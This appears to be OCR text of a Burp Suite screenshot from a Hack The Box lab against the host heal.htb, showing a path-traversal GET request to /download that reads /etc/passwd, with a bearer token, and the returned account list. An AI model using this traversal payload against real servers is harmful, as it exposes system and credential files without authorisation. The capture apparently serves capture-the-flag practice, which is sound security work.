 Request
Pretty Raw Hex
\n
1 GET /download?filename=../../../../../etc/passwd
HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9
uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
8 Origin: http://heal.htb
9 Connection: close
10 Referer: http://heal.htb/
11
12
Response
Pretty Raw Hex Render
\n
38 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolo
gin
41 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
42 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
43 systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
44 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
45 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
46 pollinate:x:105:1::/var/cache/pollinate:/bin/false
47 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
48 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
49 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
50 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
51 tss:x:110:116:TPM software
stack,,,:/var/lib/tpm:/bin/false
52 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nolog
in
53 fwupd-refresh:x:112:118:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin
54 usbmux:x:113:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
55 ralph:x:1000:1000:ralph:/home/ralph:/bin/bash
56 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
57 avahi:x:114:120:Avahi mDNS
daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
58 geoclue:x:115:121::/var/lib/geoclue:/usr/sbin/nologin
59 postgres:x:116:123:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
60 _laurel:x:998:998::/var/log/laurel:/bin/false
61 ron:x:1001:1001:,,,:/home/ron:/bin/bash
62